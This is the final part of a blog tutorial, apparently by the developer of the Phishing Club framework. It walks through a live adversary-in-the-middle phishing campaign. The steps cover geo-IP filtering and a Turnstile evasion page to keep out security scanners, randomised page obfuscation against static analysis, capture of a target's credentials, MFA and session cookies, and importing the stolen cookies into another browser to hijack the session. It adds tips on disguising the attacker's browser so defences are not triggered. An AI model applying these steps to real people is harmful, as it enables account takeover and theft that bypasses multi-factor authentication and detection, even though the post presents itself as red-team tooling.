
As Deny Page, select Apache2 - Default page and as
Anti-Bot / Evasion page
I will use the Turnstile - Evasion.
Lastly in IP filtering, select
GEO DK
Click next, review everything is correct and Create the campaign.
Open the campaign, and as with the recon campaign, go down to the Recipients Overview, Actions and click Copy Email.
And then I paste into the email client.

Lets manually mark the email as sent, in actions, click Mark as sent and confirm
the action. This makes it easier for me later on, to remember when the email was delivered.

The target now recieves the email
Now target clicks the link in the phishing email, the first page is the evasion page, and after the Turnstile confirms the target is human, they will see our MITM page.

Excellent in the meanwhile, I am getting in notifications on the phone from the webhook we setup.
Lets just take a look at what the Obfuscate flag we set earlier does. Whenever a
page is loaded, the response body is randomly obfuscated, so each time the page is loaded, it
varies a bit. This will combat static analysis of the HTML responses.

Another detour I want to show, is what happens when the page is visisted by a bot. In the
setup, I set a Deny Page and a filter to only allow visits from DK geo IP's. So
when a bot visits the lure URL from a US IP, it gets routed to the
Deny Page, and the same would happen if they failed the
Evasion Page.

Lets go back to the targets. Next, the target fills out their credentials and MFA and gets
logged in. When Phishing Club detects that all required captures have been collected, the
target is moved on the After Landing Page we set up in the campaign template.
In the campaign overview, I can see the events for the recipient, most importantly, I have a cookie capture.


Click details with the cookie, this will copy the cookie data, that is prepared
in a format that can be imported into another browser using the
Session Sushi extension.
Lets do that, and see if the session has been successfully hijacked.

I will open a browser, I have prepared for using the stolen session. Consider what user
agent, IP, browser language and operating system you might be sending, it could trigger
defensive systems or invalidate the session. Then import the cookies and visit the real /loginSuccessful
page and check if the session is hijacked.

If you are testing this yourself, it is important that you see Sign Out in the top
right corner, as this is actually the real indicator if the session was sucessfully hijacked.
Conclusion
WOW, if you reached this, you either read the whole post or scrolled down to this part, in either case, thank you. I hope this post gave you some insight into some of the offensive phishing capabilities of Phishing Club, despite the silly emails and pages. Beyond what we put together, Phishing Club does have more features and ways it can be used you might find interesting for your phishing needs, and more being developed.
If you want to try out Phishing Club, I highly recommend setting up the development environment and test everything before and after you put it into production. For the MITM part of the codebase, I am actively moving fast at times, so beware of bugs and help me by sending a DM on Discord.
Phishing Club is open source under APGL-3.0 and you can use it freely for commercial purposes, however if you modify it, you must publish the changes publicly or buy a commercial license to opt out. Support is provided on a best-effort, volunteer basis. For dedicated assistance, paid support and consulting is available.
Help me reaching more people with Phishing Club by sharing this post!